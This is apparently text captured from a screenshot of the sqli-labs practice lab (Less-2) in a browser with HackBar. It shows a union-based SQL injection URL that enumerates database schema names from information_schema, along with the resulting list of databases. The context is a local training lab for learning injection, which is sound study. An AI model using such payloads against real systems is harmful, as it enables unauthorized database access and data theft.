 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-2/?id=1 and 0 union select 1,group_concat(schema_name),3 from information_schema.schemata %23